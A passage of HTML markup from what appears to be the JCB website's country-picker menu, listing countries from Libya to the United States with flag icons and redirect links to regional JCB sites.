                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/products/attachments/breakers/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">United Kingdom</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/products/attachments/breakers/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
